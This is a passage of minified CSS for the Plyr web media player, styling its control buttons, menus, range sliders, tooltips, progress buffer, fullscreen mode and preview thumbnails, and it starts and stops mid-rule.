div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:transparent;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media(max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:transparent;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc(var(--plyr-range-track-height, 5px)/2*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:transparent}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,40,47,.6) 25%,transparent 0,transparent 50%,rgba(35,40,47,.6) 0,rgba(35,40,47,.6) 75%,transparent 0,transparent);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 25%,transparent 25%,transparent 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 50%,var(--plyr-progress-loading-background,rgba(35,40,47,.6)) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing 